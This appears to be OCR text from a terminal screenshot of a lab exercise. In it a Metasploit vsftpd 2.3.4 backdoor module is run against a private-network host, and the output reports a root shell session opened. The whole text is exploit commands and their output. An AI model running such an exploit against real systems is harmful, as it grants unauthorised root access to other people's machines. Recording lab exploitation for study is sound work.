 ali-kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.3.21
RHOSTS ⇒ 192.168.3.21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 24
RPORT ⇒ 24
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.3.21:24 - The port used by the backdoor bind listener is already open
[+] 192.168.3.21:24 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.3.20:38607 → 192.168.3.21:6200) at 2025-04-29 11:52:53 +0300